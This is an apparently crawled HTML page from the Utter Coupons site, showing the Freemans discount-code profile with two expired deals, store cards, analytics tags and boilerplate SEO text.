

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uttercoupons.com/front/store-profile/freemans-discount-code
body_size: 7506
content:
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /><!DOCTYPE html>
<html lang="en">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-387277297"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-387277297');
</script>
    <style>
    .hero-search, .hero-title {
        padding: 0px 0px 10px !important;
    }
    @media(max-width:768px){
        .hero-search, .hero-title {
        padding: 0px 0px 55px !important;
    }
    }
    </style>
     
<title>25% Off Freemans Coupons &amp; Promo Code - Verified 2021 | Utter Coupons</title>

<meta name="title" content="25% Off Freemans Coupons &amp; Promo Code - Verified 2021" />
<meta name="description" content="Big discounts. 100% Verified promo codes and coupons of Freemans. Daily update. Free shipping code. Updated 2021" />
<meta property="og:url" content="https://uttercoupons.com/front/store-profile/freemans-discount-code" />
<meta property="og:site_name" content="Utter Coupons" />



       <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-163897934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-163897934-1');
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-QZ2QCBM4DR"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-QZ2QCBM4DR');
    </script>
   <meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
   <meta name='ir-site-verification-token' value='1470159420'>
   <meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <link rel="icon" href="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" type="image/icon">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="fo-verify" content="bba889f6-9e33-4522-8308-3e65d2cc072b">
    <meta name="verify-admitad" content="c159bcf171" />
    <meta name='webgains-site-verification' content='vaxltxwx' />
    <!-- Ganet site verification 15a51731ff06b6838840 -->
    <meta name="verify-admitad" content="03d584df88" />
    <meta name="google-site-verification" content="Fgmf-_c69vtHh5oZWJUI-tHkKxbxb3JLNeWtnMGCGTI" />
    <meta name="google-site-verification" content="Ub8DOvyrPWtjL0oP60l0969zWZMKIeRjQtT6_lcmSlY" />
    <amp-skimlinks layout="nodisplay" publisher-code="159800X1626574"></amp-skimlinks>
 

  <!-- Stylesheets -->
    <!-- Stylesheets -->
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/style.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/responsive.css">

    <!-- Google Web fonts -->
    <link href="https://fonts.googleapis.com/css?family=Quicksand:500,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/jquery.auto-complete.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/star-rating.min.css" />

       <!-- include the site stylesheet -->
       <style class="color_css"></style>
       <style>
           .ui-autocomplete {
    z-index: 100;
    }
       </style>
       <style>
       
      
    .comments-details button.btn.dropdown-toggle,
.comments-details .total-comments {
    font-size: 18px;
    font-weight: 500;
    color: #5e5e5e;
}
.comments-details {
    padding: 15px 15px;
}
.comments .comments .dropdown,
.comments .dropup {
    position: relative;
}
.comments button {
    background-color: transparent;
    border: none;
}
.comments .comment-box {
    width: 100%;
    float: left;
    height: 100%;
    background-color: #FAFAFA;
    padding: 10px 10px 10px;
    /*margin-bottom: 15px;*/
    /*margin-top: -95px;*/
    margin-bottom: 23px;
    border-radius: 5px;
    border: 1px solid #ddd;
}
.comments .add-comment {
    background-color: transparent;
    border: none;
    position: relative;
    margin-bottom: 78px;
}
.comments .commenter-pic {
    width: 50px;
    height: 50px;
    display: inline-block;
    border-radius: 100%;
    border: 2px solid #fff;
    overflow: hidden;
    background-color: #fff;
}
.comments .add-comment .commenter-name {
    width: 100%;
    padding-left: 75px;
    /*position: absolute;*/
    top: -56px;
    left: 0px;
}
.comments .add-comment input {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    outline: 0px;
    box-shadow: none;
    border-radius: 0;
    width: 100%;
    padding: 10px;
    font-weight: normal;
    margin-bottom: 10px;
}
.comments .add-comment input:focus {
    border-color: #03a9f4;
    border-width: 2px;
}
.comments .add-comment button[type=submit] {
    background-color: #03a9f4;
    color: #fff;
    margin-right: 0px;
}
.comments .add-comment button {
    background-color: #f5f5f5;
    margin: 10px 5px;
    font-size: 14px;
    text-transform: uppercase;
    float: right;
}
.comments .commenter-name .comment-time {
    font-weight: normal;
    margin-left: 8px;
    font-size: 15px;
}
.comments p.comment-txt {
    font-size: 15px;
    border-bottom: 1px solid #ddd;
    padding: 0px 0px 15px;
}
.comments .commenter-name {
    display: inline-block;
    position: relative;
    top: -20px;
    left: 10px;
    font-size: 16px;
    font-weight: bold;
}
.comments .comment-meta {
    font-size: 14px;
    color: #333;
    padding: 2px 5px 0px;
    line-height: 20px;
    float: right;
}
.comments .reply-box {
    display: none;
}
.comments .replied {
    background-color: #fff;
    width: 95%;
    float: right;
    margin-top: 15px;
}

/*======Responsive CSS=======*/
@media (max-width: 767px){
.comments .commenter-name {
    font-size: 13px;
    top: -5px;
}
.comments .commenter-pic {
    width: 40px;
    height: 40px;
}
.comments .commenter-name a{
  display: block;
}
.comments .commenter-name .comment-time{
  display: block;
  margin-left: 0px;
}
}
</style>        <style>
        @media(max-width:768px){
            .footermob{
                display:none;
            }
        }
    </style>
</head>

<body>

<div class="bgGray">
<style>
    @media(max-width:768px)
    {
        .menu-container .mobile-menu > div
        {
            display: flow-root;
        }
    }
</style>
<header class="menu-container">
    <div class="header-menu container">
        <div class="logo mt-2">
            <a href="https://uttercoupons.com"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" alt="Utter Coupons" /></a>
        </div>
        <ul class="menu"> 
            <li><a href="https://uttercoupons.com">Home</a></li>
            <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
            <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
            <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
            <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
        </ul>
        <ul class="menu text-right">
            <!-- <li><a href="#">Sign In</a></li> -->
            <li class="hlbt"><a href="https://uttercoupons.com/admin-auth/login">Login</a></li>
            <!-- <li class="contains-sub-menu"><a href="#">English <i class="fa fa-angle-down"></i></a>
                <ul>
                    <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                    <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                </ul>
            </li> -->
        </ul>
        <div class="mob-menu">
            <a href="#"><div class="lines"><span></span><span></span><span></span></div></a>
        </div>
    </div>

    <div class="mobile-overlay">
        <div class="mobile-menu" style="width: 100%;font-size: 25px;">
            <div>
                <ul class="menu">
                     <li><a href="https://uttercoupons.com">Home</a></li>
                     <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
                     <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
                     <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
                     <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
                </ul>
                <ul class="user-links">
                    <li><a href="https://uttercoupons.com/admin-auth/login">Sign In</a></li>
                    <!-- <li class="hlbt"><a href="register.html">Join</a></li>
                    <li><a href="#" class="show-search"><i class="fas fa-search"></i></a></li>
                    <li class="contains-sub-menu"><a href="">English <i class="fa fa-angle-down"></i></a>
                        <ul>
                            <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                            <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                        </ul>
                    </li> -->
                </ul>
            </div>
        </div>
    </div>

</header>
<div class="menu-spacer"></div>
<div class="hero-search">
    <div class="container">
      <form class="search-form" method="get" action="https://uttercoupons.com/front/search-stores">
        <div class="search-form-container mt-50">
            <div class="search-input">
              <input type="hidden" id="slug" value="">
              <input type="hidden" id="url" value="">
                <input type="text" placeholder="ex: godaddy coupons" id="search_gl" name="q">
            </div>
            <button class="sub-btn">Search</button>
        </div>
      </form>
    </div>
</div>
</div>

<style>
    .list .item, .list2 .item, .list3 .item, .list4 .item
    {
        height:331px;
    }
    .ptext
    {
        width: 948px;
    }
    @media(max-width:768px)
    {
    .ptext
    {
        display:none;
    }
    }
</style>
<style>
    .h4text
    {
        margin-left:209px;
        margin-top:30px;
        
    }
    .ptext
    {
        margin-left:209px;
    }
    .mobshow{
        display:none;
    }
    @media(max-width:768px)
    {
         .h4text
    {
        display:none;
        margin-left:0px;
        
    }
    .mobshow{
        display:inline;
    }
    .ptext {
    margin-left: 0px;
    }
    }
    @media  screen and (max-width: 767px) {
        button span, .button span {
            display: inline-block !important;
        }
    }
</style>
<section class="results">
    <div class="dp-header">
        <div class="container">
            <div class="row">
                <div class="col-md-8 dph-info h4text" style="margin-left: 0px;">
                      <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/6030cd812d80c.png" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/6030cd812d80c.png" style="margin-top:15px;margin-bottom:15px;float:left;width: 167px;">
                   
                    <div style="margin-top:15px;margin-bottom:25px;display:inline;-left:150px">
                        <h4 class="h4text">Freemans Discount Code</h4>
                        <p class="ptext">Freemans Discount Code is best code provided by Freemans. Amazing Discount Offers, Get Freemans Coupons &amp; Promo Codes and save up to 30% on the offer, so get the code helps you to save on coupon and promo codes</p>
                    </div>
                </div>
                <div class="col-md-12 dph-info mobshow">
                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/6030cd812d80c.png" lazy="" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/6030cd812d80c.png" style="display: block;margin-left: auto;margin-right: auto;">
                   
                </div>
                <div class="col-md-8 dph-info mobshow">
                    <h4 style="font-size: 20px;font-weight: 800;text-align: center;margin-top: -45px;">Freemans Discount Code</h4>
                </div>
                <!-- <div class="col-md-4 dph-reviews">
                    <p><span>9,2 &nbsp;<em>/10</em></span> 21 reviews</p>
                    <p class="dph-rec"><i class="ti-cut"></i><span>78</span> Offers</p>
                </div> -->
            </div>
        </div>
    </div>
    <div class="container">
        <div class="row">
            <!--/col -->
            <div class="col-sm-12">
                <div class="tab-content">
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                      <div class="list clearfix">
                                              </div>
                    </div>
                    
                </div>
                <div class="tab-content mt-5">
                    <h3>Expired Coupons</h3>
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                                              <div class="list clearfix">
                                                      <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/coupon/6030cdf153fdf.png" alt="Free Delivery and Returns" />
                                </div>
                                <div class="content">
                                    <h4>Free Delivery and Returns</h4>
                                    <p class="date">Expires </p>
                                    <p>Free Delivery and Returns</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();">2023 used</a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                                                                    <a href="https://www.freemans.com/" target="_blank" class="button" id="coupon-button" data-toggle="modal" data-target=".couponModal" data-title="Free Delivery and Returns" data-des="Free Delivery and Returns" data-code="" data-url="https://www.freemans.com/" data-coupon_id="4031"> Get Deal</a>
                                                                                </div>
                                </div>
                            </div>
                                                      <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/coupon/6030ce51a23b2.png" alt="25% Off SiteWide + Free Shipping" />
                                </div>
                                <div class="content">
                                    <h4>25% Off SiteWide + Free Shipping</h4>
                                    <p class="date">Expires </p>
                                    <p>25% Off SiteWide + Free Shipping</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();">1800 used</a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                                                                    <a href="https://www.freemans.com/" target="_blank" class="button" id="coupon-button" data-toggle="modal" data-target=".couponModal" data-title="25% Off SiteWide + Free Shipping" data-des="25% Off SiteWide + Free Shipping" data-code="" data-url="https://www.freemans.com/" data-coupon_id="4032"> Get Deal</a>
                                                                                </div>
                                </div>
                            </div>
                                                  </div>
                                            </div>
                </div>
                <!-- end: Tab content -->
                <!-- Poplura stores -->
                <div class="widget mt-5">
                    <!-- /widget heading -->
                  <div class="widget-heading">
                      <h3 class="widget-title text-dark">
                            Top Stores  
                         </h3>
                      <div class="clearfix"></div>
                  </div>
                  <div class="list clearfix">
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61e2869e93c72.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>+MD Promo Code</h4>
                                    <p class="date"></p>
                                    <p>+MD Promo code is best code provided by +MD. Amazing Discount Offers, Get +MD &amp; Promo Codes and save up to 10% on the offer, so get the code helps you to save o...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/md-promo-code"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/5feddd1e10529.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1 Driving School Coupons</h4>
                                    <p class="date"></p>
                                    <p>&#039;DMV Approved and California State Certified Driver Education and Driver Training School. Our Driver Education Course covers the entire state of California. Yes...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-driving-school-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61fa75c3ac251.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-800-Flowers Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-800-Flowers Coupons code is best code provided by 1-800-Flowers. Amazing Discount Offers, Get 1-800-Flowers Coupons &amp; Promo Codes and save up to 60% on the of...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-800-flowers-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/60d45eafbe002.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-cb Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-cb Coupons code is best code provided by 1-cb. Amazing Discount Offers, Get 1-cb &amp; Promo Codes and save up to 20% on the offer, so get the code helps you to s...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-cb-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/606ecb0e0b014.gif" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-Shoppe Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-Shoppe Coupons code is best code provided by 1-Shoppe. Amazing Discount Offers, Get 1-Shoppe &amp; Promo Codes and save up to _____% Off  on the offer, so get the...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-shoppe-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61ee58be98a3c.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>100 Percent Pure Coupons</h4>
                                    <p class="date"></p>
                                    <p>100 Percent Pure Coupons code is best code provided by 100 Percent Pure. Amazing Discount Offers, Get 100 Percent Pure Coupons &amp; Promo Codes and save up to 10%...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/100-percent-pure-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                      </div>                
                </div>
              </div>
        </div>
    </div>
</section>


<section class="about-us mt-5">
   <div class="container">
      <div class="row">
         <div class="col-sm-12" align="center">
            <div class="newsletter-form" style="max-width: 900px;">
               <h2 style="color:#f94d11; "><b>Store Blog</b></h2>
               <div class="astrodivider"><div class="astrodividermask"></div><span><i>&#10038;</i></span></div>
               <p class="about-text">Freemans Discount Code Is the best coupon to save on Freemans, utter coupons provide updated coupons and promo codes on daily basis as Freemans Discount Code to help you in saving while enjoying the best facility, you can avail this offer by clicking on the Show Code or Get deal button to use Freemans Discount Code and you can also use other codes and promo codes of Freemans Discount Code if one may not be working or not accepted.</p>
            </div>
         </div>
      </div>
   </div>  
 </section>

        <!-- Large modal -->
         <div class="coupon_modal modal fade couponModal" tabindex="-1" role="dialog">
            <div class="modal-dialog modal-lg" role="document">
               <div class="modal-content">
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
                  <div class="coupon_modal_content">
                     
                     <div class="row">
                        <div class="col-sm-12 text-center">
                           <h2 class="modal-title"></h2>
                           <p class="modal-des"></p>
                        </div>
                         
                     <div class="row">
                         <div class="col-sm-12">
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                         </div>
                         
                         <div class="col-sm-4"></div>
                            <div class="col-sm-4"> 
                            <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="fa fa-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                            <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="fa fa-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                            <p class="text-center text_copied"></p>  
                            </div>
                        <div class="col-sm-4"></div>
                     </div>
                     </div>
                  </div>
                  <!-- end: Coupon modal content -->
               </div>
            </div>
         </div>
         <!-- end: Modall -->




<footer>
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-3 text-center text-md-left m-mb-30">
                <img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" class="w50" alt=""/><br>
                <a target="_blank" href="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/facebook.png" class="" alt="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour" width="32" /></a> | 
                <a target="_blank" href="https://twitter.com/utter_coupons"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/twitter.png" class="" alt="https://twitter.com/utter_coupons" width="32" /></a> | 
                <a target="_blank" href="https://www.instagram.com/uttercoupons/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/instagram-sketched.png" class="" alt="https://www.instagram.com/uttercoupons" width="32" /></a> | 
                <a target="_blank" href="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/youtube.png" class="" alt="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q" width="32" /></a> | 
                <a target="_blank" href="https://www.pinterest.com/uttercoupons12/_created/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/pintrest.png" class="" alt="https://www.pinterest.com/uttercoupons12/_created/" width="43" style="width:43px;"/></a>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Company</h6>
                <ul>
                    <li><a href="https://uttercoupons.com">Home</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/login">Account</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/terms-and-condition">Terms and Conditions</a></li>
                     <li><a href="https://uttercoupons.com/admin-auth/privacy-policy">Privacy and Policy</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Stores</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/stores">All Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Top Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Most Voted</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Suggest Store</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left m-mt-30">
                <h6>Coupons</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/coupons">Recently Added</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Expiring Soon</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Printable</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Coupon Codes</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Popular</a></li>
                </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                <h1>About Us</h1>
                <p style="text-center">
                    Utter coupons will provide you with the latest and best coupons, promotional codes for all of your favorite brands and shops so that you can save money and shop at the same time. Just explore Utter Coupons and you will find the best coupons and offers. 

                </p>
            </div>
        </div>
        <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                  <h2>DISCLOSURE</h2>
                  <p style="text-center">
                   We may earn a commission when you use one of our coupons/links    to make a purchase.
                </p>
        </div>
    </div>
    <div class="footer text-center text-md-left bgGray">
        <div class="container">
            Made with <i class="far fa-heart copyright"></i> by Ethlon Group (c) 2020 - All rights reserved
        </div>
    </div>
</footer><!-- Javascripts -->
<div class="footermob">
    <div class="container">
  <div class="row features">
        </div>
</div>
<div class="container">
        <div class="row features">
  
            <div class="col-12 col-md-12">
                <div class="feature">
                    
                        <p>Freemans Discount Code Is the best coupon to save on Freemans, utter coupons provide updated coupons and promo codes on daily basis as Freemans Discount Code to help you in saving while enjoying the best facility, you can avail this offer by clicking on the Show Code or Get deal button to use Freemans Discount Code and you can also use other codes and promo codes of Freemans Discount Code if one may not be working or not accepted.</p>
                  
                </div>
            </div>

            </div>
            </div>
</div>

<!-- //wrapper -->
     <!-- Javascripts -->
<script src="/public/frontend-asset/assets/js/jquery.min.js"></script>
<script src="/public/frontend-asset/assets/js/bootstrap.min.js"></script>
<script src="/public/frontend-asset/assets/js/owl.carousel.min.js"></script>
<script src="/public/frontend-asset/assets/js/functions.js"></script>
<script src="/public/frontend-asset/assets/js/jquery.auto-complete.min.js"></script>
<!-- Large modal -->
 <div class="coupon_modal modal fade couponModal" id="couponModal" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-lg" role="document">
       <div class="modal-content">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
          <div class="coupon_modal_content">
             
             <div class="row">
                <div class="col-sm-1"></div>
                <div class="col-sm-10 text-center">
                   <h2 class="modal-title"></h2>
                   <p class="modal-des"></p>
                </div>
                <div class="col-sm-1"></div> 
              </div>
             <div class="row">
                 <div class="col-sm-12 text-center">
                     <h5 class="text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                     <h5 class="text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                 </div>
                <div class="col-sm-4 col-xs-4"></div> 
                <div class="col-sm-4 col-xs-4"> 
                  <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="ti-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
